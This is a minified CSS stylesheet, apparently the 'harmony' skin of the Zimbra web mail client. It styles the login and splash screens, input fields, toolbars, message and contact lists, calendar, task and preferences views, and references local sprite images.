.LoginScreen h1{margin:0!important;}
.SplashScreen h1{margin:0!important;}
#ZLoginAppName{color:white;display:none;}
.LoginScreen .ImgLoginBanner,.LoginScreen .ImgAppBanner,.SplashScreen .ImgLoginBanner{cursor:pointer;display:block;}
.LoginScreen .ImgLoginBanner{margin-bottom:22px!important;height:150px!important;width:500px!important;}
.LoginScreen #ZLoginErrorPanel,.ErrorScreen .InlineErrorPanel{border:0;left:auto;margin:10px 10%;position:relative;background-color:#FF9;padding:.5em 1em;border-radius:8px;}
.LoginScreen #ZLoginErrorIcon,.ErrorScreen #ZErrorIcon{margin:auto 10px auto auto;}
.LoginScreen .Footer,.SplashScreen .Footer,.LoginScreen .Footer-small,.SplashScreen .Footer-small{bottom:0;position:absolute;text-align:center;width:100%;z-index:10;}
.LoginScreen .copyright,.LoginScreen #ZLoginNotice,.SplashScreen .copyright{cursor:default;margin-bottom:5px;font-size:1rem;color:#656565;}
.LoginScreen .zLoginField{border-radius:5px;}
.LoginScreen INPUT[disabled]{background-color:white;}
.LoginScreen .decor1{display:none;}
.LoginScreen .decor2{display:none;}
.LoginScreen #ZLoginNotice A{color:#656565;}
.SplashScreen .content{color:white;text-align:center;}
.SplashScreen .message{color:white;cursor:default;padding-top:40px;font-size:1.36rem;font-weight:bold;}
.SplashScreen .switch{margin:70px 100px 30px;margin-bottom:0;}
.SplashScreen .switch A{color:white;text-decoration:underline;font-size:1rem;}
.SplashScreen .decor1{display:none;}
.SplashScreen .decor2{display:none;}
.ErrorScreen .contentBox{padding-bottom:1em;}
.ErrorScreen .ZErrorPanel{margin-top:30px;}
.ErrorScreen H2{margin:0;}
.ErrorScreen A:link,.ErrorScreen A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.ErrorScreen A:hover{color:#005A95;text-decoration:underline;}
.ErrorScreen A:active{color:darkgreen;text-decoration:underline;}
.ErrorScreen .decor1{display:none;}
.ErrorScreen .decor2{display:none;}
.center-small .ImgLoginBanner,.ImgAppBanner{background-repeat:no-repeat;height:60px!important;width:500px!important;background-position:left center;background-image:url(/skins/_base/logos/AppBanner_white.png?v=181207120901);width:200px;height:35px;}
.ImgLoginBanner{background-repeat:no-repeat;margin-bottom:22px!important;height:150px!important;width:500px!important;background-position:bottom left;background-image:url(/skins/_base/logos/LoginBanner_white.png?v=181207120901);width:440px;height:60px;}
.console_inset_app_l .HSashThumb{margin-left:-2px;}
.UserInfoLink{width:100%;text-align:left;white-space:nowrap;}
.ZmPicker .ZToolbar{padding-top:1px;border-bottom:1px solid #f2f2f2;background-color:#e5e5e5;}
.BannerTextUser{overflow:hidden!important;}
.BannerTextUserOffline{text-align:left!important;padding:0 3px;}
.ZmAppChooser{margin:0!important;}
.ZAppTabBorder{border-radius:3px 3px 0 0;}
.ZAppTabBorder .ZLeftIcon{padding-left:10px;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.1rem;font-weight:normal;padding-bottom:0;}
.ZAppTabBorder .ZDropDown{padding-right:10px;}
.ZSelectedPrev .ZAppTabBorder{border-right-color:#FFF;}
.ZAppTabSpacer{height:2.5rem;margin-top:-1rem;}
.ZTabBarPrefix{width:10px;border-bottom:1px solid #b2b2b2;padding:0;}
.ZTabBarSuffix{width:100%;border-bottom:1px solid #b2b2b2;padding:0;}
.quotaBar{height:8px;}
.quotaLabel{text-align:right;font-size:.82rem;}
.ZmInviteToolBar .ZToolbarTable,.ZmShareToolBar .ZToolbarTable{height:100%;}
.ZNewButton .ZToolbarButtonBorder{background-color:rgba(255,255,255,.65);}
.ZNewButton.ZHover .ZToolbarButtonBorder{background:#cce4f3;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background:#99cae7;}
.ZToolbarButtonTable TD:first-child{padding-left:5px;}
.ZToolbarButtonTable TD:last-child{padding-right:5px;}
.ZmNetworkStatus{font-weight:bold;}
.ZmNetworkStatusIcon{cursor:pointer;}
.DwtInputField INPUT[type="text"],.DwtInputField INPUT[type="password"],.DwtSimpleInput{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #bfbfbf;}
.DwtInputField TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #bfbfbf;}
.DwtInputField-error INPUT[type="text"],.DwtInputField-error INPUT[type="password"],.DwtSimpleInput-error{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;}
.DwtInputField-error TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;}
.DwtInputField-focused INPUT[type="text"],.DwtInputField-focused INPUT[type="password"],.DwtSimpleInput-focused{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFFFE0;border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;outline:none;}
.DwtInputField-focused TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFFFE0;border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.DwtInputField-disabled INPUT[type="text"],.DwtInputField-disabled INPUT[type="password"],.DwtSimpleInput-disabled{padding:0 3px;cursor:text;height:22px;height:2rem;color:#999;background-color:transparent;border:1px solid #e5e5e5;}
.DwtInputField-disabled TEXTAREA{padding:.2em .3em;cursor:text;color:#999;background-color:transparent;border:1px solid #e5e5e5;}
.DwtInputField-hint INPUT[type="text"],.DwtInputField-hint INPUT[type="password"],.DwtInputField-hint INPUT,.DwtSimpleInput-hint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #bfbfbf;color:#999;font-style:italic;cursor:default;}
.DwtInputField-hint TEXTAREA{padding:.2em .3em;cursor:text;color:#999;font-style:italic;cursor:default;}
.DwtInputField-errorhint INPUT[type="text"],.DwtInputField-errorhint INPUT[type="password"],.DwtSimpleInput-errorhint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;color:#999;font-style:italic;cursor:default;}
.DwtInputField-errorhint TEXTAREA{color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;color:#CCC;}
TEXTAREA .BannerBar *{font-size:.82rem;}
.BannerBar{padding-top:1px;height:1px;}
.BannerBar TD{padding-right:0;}
.BannerBar .quotabar{background-color:white;}
.BannerTextQuota{text-align:center;vertical-align:top;}
.BannerTextUser,.BannerTextQuota{cursor:default;}
.BannerTextQuota-MultiAccount{padding-top:5px;}
INPUT[type="text"],INPUT[type="password"]{border:1px solid #bfbfbf;margin:0;border-width:1px;border-style:solid;}
SELECT{border:1px solid #bfbfbf;margin:0;border-width:1px;border-style:solid;}
.TabSpacer{display:none;}
.Tab{white-space:nowrap;height:30px;padding-right:5px!important;}
.TbTop{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TbBottom{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TabFiller{width:100%;}
.List .Header TH{border-right:1px solid #f2f2f2;}
.ZhSubTabs{background-color:#e5e5e5;padding-top:2px;}
.ZhSubTabs{padding:5px!important;}
.ZhSubTabs .TabSelected{color:#333;background-color:#fff;border-color:#b2b2b2 #b2b2b2 #fff;cursor:pointer;}
.ZhRow TD,.ZhRowOdd TD{border-width:0 0 1px!important;padding-left:3px!important;}
.ZmSearchToolbarCell .ZSelected .ZToolbarButtonBorder{background-color:#FBF9F4!important;border:2px inset;color:white;}
.ZAppTabBorder .ZLeftIcon DIV{display:none;}
.DwtListView-Column{background-color:#fff;}
.DwtListView-Column TD{color:#727272;}
.overviewHeader{border:0;padding:1px 0;}
.overviewHeader>TABLE{border:1px solid white;}
.overviewHeader .ZButton{height:auto;}
.FirstOverviewHeader.overviewHeader{padding-top:0;}
.RowDouble{height:auto;padding-top:0;}
.RowDouble .TopRow,.RowDouble .ImgCheckboxChecked,.RowDouble .ImgCheckboxUnchecked{margin:6px 0 0;}
.RowDouble .ZmMsgListExpand{margin-left:-2px;margin-right:2px;}
.RowDouble .BottomRow{margin:4px 0 6px;}
.Row-matched,.RowDouble-matched,.RowDouble-matched .ZmListFlagsWrapper,.RowDouble-matched .ZmMsgListDate{background-color:#FFFEC4;}
.TopRow,.BottomRow{height:16px;height:1.6rem;position:relative;}
.ZmListFlagsWrapper{position:absolute;right:0;background-color:#fff;}
.SimpleContact .ZmListFlagsWrapper{padding:.08rem 0;right:0;}
.SimpleContact .ImgCheckboxUnchecked,.SimpleContact .ImgCheckboxChecked,.ZmContactIcon{margin:0 5px 0 2px;}
.ZmListFlagsWrapper DIV{margin:0 2px 0 3px;}
.TopRow .ImgMsgRead,.TopRow .ImgMsgUnread{margin:0 3px 0 3px;}
.TopRow .ImgCheckboxUnchecked,.TopRow .ImgCheckboxChecked{margin:0 0 0 -1px;}
.TopRow .ImgNodeCollapsed,.TopRow .ImgNodeExpanded{padding:0;}
.ZmMsgListColTag{padding:0 2px 0 3px;vertical-align:middle;}
.BottomRow .ZmMsgListColTag{margin-right:3px;}
.ZmMsgListDate{position:absolute;right:0;text-align:right;}
.ZmMsgListColSelection,.ZmMsgListColFlag,.ZmMsgListColTag,.ZmMsgListColAccount,.ZmMsgListColStatus,.ZmMsgListColMute,.ZmMsgListColRead,.ZmMsgListColAttachment,.ZmMsgListColExpand{width:16px;}
.ZmMsgListColPriority{width:8px;margin-left:3px;}
.ZmMsgListColFolder,.ZmMsgListColSize,.ZmMsgListColDate{text-align:left;}
.ZToolbarTable .vertSep{border-color:transparent;}
.appt_new_time .ImgBlank_16,.appt_time .ImgBlank_16{display:none;}
.ZmHtmlEditor .mce-btn,.ZmHtmlEditor .mce-panel{background-color:#FFF;background-image:none;}
.form .ZLoginButton{background-color:#36f;border-color:white;color:white;}
.form .ZLoginButton:hover{background-color:#668cff;color:#333;}
.form .ZLoginButton:active{background-color:#264cbf;}
#skin_spacing_tree{padding-bottom:0;}
#skin_spacing_app_row{height:2.4rem;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.3rem;}
.ZmOverview .overviewHeader-Text.FakeAnchor>DIV{margin-right:2px;}
#skin_spacing_tree,#skin_spacing_tree_footer{border-width:0;margin-left:3px;}
.ZmConvView,.ZmConvView2,.ZmMailMsgView{background-color:#FFF;}
.ZmMailMsgView>DIV{background-color:white;}
#skin_container_tree,.Conv2View,.Conv2View-bottom{background-color:transparent;background-image:none;}
.NoResults{background-color:transparent;padding:1.5em 1em;border-radius:3px;}
.overviewHeader{background-color:transparent;padding-top:0;padding-bottom:0;}
.overviewHeader>TABLE{border-color:transparent;}
.overviewHeader-selected>TABLE{border-color:#99cae7;}
.overviewHeader-selected-focused>TABLE{border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.overviewHeader TD{background-color:transparent;font-size:1.3rem;font-weight:normal;}
.ZNewButton{border-radius:3px;margin-right:0;overflow:hidden!important;right:-5px;}
.ZNewButton .ZToolbarButtonBorder{background-color:#0087c3;border-color:#0087c3;}
.ZNewButton.ZFocused .ZToolbarButtonBorder,.ZNewButton.ZHover .ZToolbarButtonBorder,.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#00AAF6;border-color:#00AAF6;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#F15922;border-color:#F15922;background-image:none;}
.ZNewButton .ZToolbarButtonTable .ZLeftIcon{display:none;}
.ZNewButton .ZToolbarButtonTable .ZWidgetTitle,.ZNewButton.ZHover .ZToolbarButtonTable .ZWidgetTitle{color:white;}
.ZNewButton .ImgSelectPullDownArrow,.ZNewButton.ZHover .ImgSelectPullDownArrowHover,.ZNewButton.ZActive .ImgSelectPullDownArrow{background-image:url(/skins/harmony/img/harmony/ImgNewSelectPullDownArrow.png?v=181207120901);background-position:0 0;}
.ZmMailMsgCapsuleView{border-width:0 0 1px;border-radius:0;}
.ZmMailMsgCapsuleView .separator{border-color:transparent;}
.Conv2Messages{padding:.25em .5em;}
.Conv2Messages .Last{border-color:transparent;border-radius:3px;}
.Conv2Header,.Conv2Header .info{background-color:#f2f2f2;border-bottom-width:0;}
.Conv2Header{height:2.2em;}
.Conv2Header .subject,.Conv2Header .info{color:#333;}
.Conv2MsgHeader .image{border-radius:24px;}
.Collapsed .Conv2MsgHeader .image{border-radius:16px;}
.DwtListView-Sash:first-child DIV{background-color:#e5e5e5!important;}
TD.DwtListView-Column{background-color:#f2f2f2;border-bottom-width:0;font-weight:normal;}
TD.DwtListView-ColumnActive{background-color:#f7f7f7;font-weight:bold;}
.DwtListView-Rows-Empty>*{border-color:transparent;margin:0;border-width:1px;border-style:solid;}
.DwtListView-Rows-Empty:focus{outline:none;}
.DwtListView-Rows-Empty:focus>*{border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.console_inset_app_l{z-index:499!important;}
.Row{height:20px;height:2rem;padding-top:4px;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView,.SimpleContact{background-color:transparent;border-color:transparent;}
.ZmContactInfoView .headerRow{background-color:transparent;border-color:transparent;margin:.25em 0;border-radius:3px;}
.RowDouble{padding:.25em .5em;}
.RowDouble .TopRow{position:relative;}
.ZmComposeView INPUT,.ZmComposeView TEXTAREA{border:none;outline:none;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView .headerRow,.ZmContactView .headerRow{background-color:transparent;border-color:transparent;}
.ZmContactInfoView{background-color:white;border-width:0;padding:1em 1em 0;}
.ZmContactInfoView .headerRow{margin-bottom:.5em;padding-top:.25em;}
.ZmContactInfoView .contactGroupTable{border-collapse:separate;border-color:#e5e5e5;border-radius:3px;}
.ZmContactView{background-color:transparent;}
.ZmEditGroupContact{background-color:white;border:1px solid #bfbfbf;}
.SimpleContact{background-color:transparent;background-image:none;height:22px;height:2.2rem;}
.SimpleContact>DIV{background-color:transparent;border-color:transparent;}
.SimpleContact .ZmListFlagsWrapper{height:16px;margin-top:2px;}
.ZmEditGroupContact .Row{margin-bottom:.5em;}
.groupMembers .ZmEditGroupContact .Row{background-color:white;border-color:#FFF;margin:.5em;}
.ZmContactView .contactHeaderSubTable,.ZmContactInfoView .contactHeaderSubTable{background-color:#e5e5e5;border-color:transparent;}
.ZmCalViewMgr,.calendar_view{background-color:transparent;}
.appt_body,.appt_30_body,.appt_allday_body{background-color:white;border-color:transparent;box-shadow:0 0 0 transparent;}
.appt_body>TABLE,.appt_30_body>TABLE,.appt_allday_body>TABLE{background-color:transparent;background-image:none;border-color:transparent;}
.ZmApptComposeField .FakeAnchor{float:right;max-width:22em;}
.ZmScheduleAssistantView{background-color:white;}
.InvResponseBar{background-color:#e5e5e5;border-top-color:#ccc;}
.InvResponseBar .ZButtonBorder{background-color:#FFF;}
.ZmTaskMultiView .DwtListView-Column{background-color:transparent;border-color:transparent;}
.ZmTaskMultiView .ZmMailMsgView{background-color:white;}
.newTaskBannerSep{background-color:transparent;border-bottom-width:0;margin-bottom:1em;}
.newTaskBannerSep>TBODY>TR>TD{background-color:#e5e5e5;padding:.5em;}
.ZmTaskEditView .miniCalendarButton .ZButtonBorder,.ZmTaskEditView .miniTimeButton .ZButtonBorder,.ZmTaskEditView .ZmCompletionSelector .ZButtonBorder{margin-top:0;}
#skin_dropMenu *:focus,#skin_userAndQuota *:focus{outline-color:#FFF;}
.ZmBriefcaseDetailListView{background-color:transparent;}
.ZmPreviewView .MsgHeaderTable>TBODY>TR>TD{background-color:transparent!important;}
.ZmPreviewView .PreviewViewHeader{margin:0 1em;}
.ZmBriefcaseDetailListView .Row TABLE{border-collapse:separate;margin:.25em 0;}
.ZmDocsEditView{background-color:#FFF;}
.ZmDocsEditViewHeaderCell>DIV{margin:5px 3px 0;}
.ZmPrefView{background-color:#FFF;}
.ZOptionsSectionMain{background-color:white;border-radius:0 0 3px 3px;}
.prefHeader{border-radius:3px;}
.ZmPrefZimletListView .Row{height:auto;}
.ZmWhiteBlackList{border:1px solid #bfbfbf;margin-left:0;border-radius:0;}
.ZmFilterRulesView .ZOptionsSectionMain{background-color:#FFF;border-radius:0;}
.ZmFilterRulesView .DwtChooserListView{background-color:white;min-height:160px;}
.WindowInnerContainer{background-color:#FFF;border-top:none;}
.ZmReminderDialog .DwtToolbarButton{border:none;}
.ZmHtmlEditor .ZmHtmlEditorTextArea{border:1px solid #bfbfbf;padding:.25em;}
.DwtCalendar{border-top:1px solid #bfbfbf;}
.DwtMenu .DwtCalendar{border-top-width:0;}
.ZmContactPicker .DwtChooserListView{background-color:white;border-color:#bfbfbf;}
.BriefcaseTabBox{border-color:#bfbfbf;border-style:solid;border-radius:0;}
.ZmContactSplitView .rowLabel,.ZmMailMsgView .LabelColName,.ZmMailMsgCapsuleView .LabelColName{color:#848484;font-weight:normal;}
.ImgNewSelectPullDownArrow{background:url('/skins/harmony/img/harmony/ImgNewSelectPullDownArrow.png?v=181207120901') 0 0 no-repeat;width:12px!important;height:16px!important;overflow:hidden;}
.ImgDisconnect{background:url('/skins/harmony/img/zimbra.png?v=181207120901') 0 0 no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgRead{background:url('/skins/harmony/img/zimbra.png?v=181207120901') 0 -17px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgUnread{background:url('/skins/harmony/img/zimbra.png?v=181207120901') 0 -34px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgRefreshAll{background:url('/skins/harmony/img/zimbra.png?v=181207120901') 0 -51px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}